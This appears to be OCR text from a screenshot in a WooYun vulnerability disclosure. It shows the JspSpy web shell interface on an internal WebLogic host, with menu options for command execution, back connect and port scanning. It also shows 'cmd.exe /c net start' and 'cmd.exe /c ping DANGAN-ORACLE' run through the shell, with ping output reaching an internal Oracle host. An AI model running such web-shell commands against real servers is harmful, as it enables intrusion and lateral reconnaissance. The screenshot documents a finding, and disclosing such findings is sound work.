 http://172.16.0.44/shell/app2.jsp 113.106.87.87 JspSpy Codz By -... Interne
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
172.16.0.44 (172.16.0.44)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remot
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/wlserver_10.3/samples/domains/wl_server/servers/examplesServer/tmp/_WL_user Execute
Execute Shell »
Parameter
cmd.exe /c ping DANGAN-ORACLE Execute
正在 Ping dangan-oracle [172.16.0.46] 具有 32 字节的数据:
来自 172.16.0.46 的回复: 字节=32 时间<1ms TTL=128
来自 172.16.0.46 的回复: 字节=32 时间<1ms TTL=128
来自 172.16.0.46 的回复: 字节=32 时间<1ms TTL=128
来自 172.16.0.46 的回复: 字节=32 时间<1ms TTL=128
172.16.0.46 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
www.wooyun.org
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved